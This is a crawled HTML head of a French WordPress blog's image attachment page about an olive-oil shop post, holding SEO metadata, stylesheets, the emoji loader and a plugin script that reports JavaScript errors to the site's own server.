

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/
body_size: 18411
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;EXTRAVERTE - OLIVIERS &amp; CO &ndash; Tous les bonheurs</title>
	<link rel="canonical" href="https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;EXTRAVERTE - OLIVIERS &amp; CO &ndash; Tous les bonheurs" />
	<meta property="og:url" content="https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta property="article:publisher" content="https://www.facebook.com/blog.sandra/?ref=bookmarks" />
	<meta property="article:modified_time" content="2017-03-05T14:46:09+00:00" />
	<meta property="og:image" content="https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok" />
	<meta property="og:image:width" content="605" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/","url":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/","name":"L'EXTRAVERTE - OLIVIERS & CO &ndash; Tous les bonheurs","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"primaryImageOfPage":{"@id":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#primaryimage"},"image":{"@id":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#primaryimage"},"thumbnailUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/03/ok.jpg","datePublished":"2017-03-05T14:45:43+00:00","dateModified":"2017-03-05T14:46:09+00:00","breadcrumb":{"@id":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#primaryimage","url":"https://touslesbonheurs.com/wp-content/uploads/2017/03/ok.jpg","contentUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/03/ok.jpg","width":605,"height":800},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://touslesbonheurs.com/"},{"@type":"ListItem","position":2,"name":"Un autre regard sur l&rsquo;huile d&rsquo;oliveUn petit tour chez OLIVIERS &#038; CO","item":"https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/"},{"@type":"ListItem","position":3,"name":"L&rsquo;EXTRAVERTE &#8211; OLIVIERS &#038; CO"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; L&rsquo;EXTRAVERTE &#8211; OLIVIERS &#038; CO Flux des commentaires" href="https://touslesbonheurs.com/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://touslesbonheurs.com/wp-json/wp/v2/media/5699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://touslesbonheurs.com/?p=5699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fun-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co%2Fok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fun-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co%2Fok%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '2e6414e101';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2e6414e101';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '2e6414e101';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2e6414e101'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '2e6414e101';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2e6414e101';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
